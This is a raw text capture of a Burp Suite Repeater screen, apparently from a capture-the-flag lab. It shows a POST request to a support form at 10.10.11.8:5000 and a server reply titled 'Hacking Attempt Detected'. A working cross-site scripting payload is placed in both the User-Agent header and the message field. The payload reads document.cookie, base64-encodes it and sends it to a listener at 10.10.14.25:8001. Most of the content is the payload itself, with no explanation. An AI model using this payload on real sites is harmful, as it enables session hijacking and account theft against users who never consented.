 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.25:8001/?cookie="+btoa(document.cookie
);</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Upgrade-Insecure-Requests: 1
13
14 fname=a&lname=b&email=d%40mail.com&phone=s&message=
<script>var i=new Image();
i.src="http://10.10.14.25:8001/?cookie="+btoa(document.cookie
);</script>
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 01 Jun 2024 15:27:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2238
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (0)
Request Headers (11)
Response Headers (5)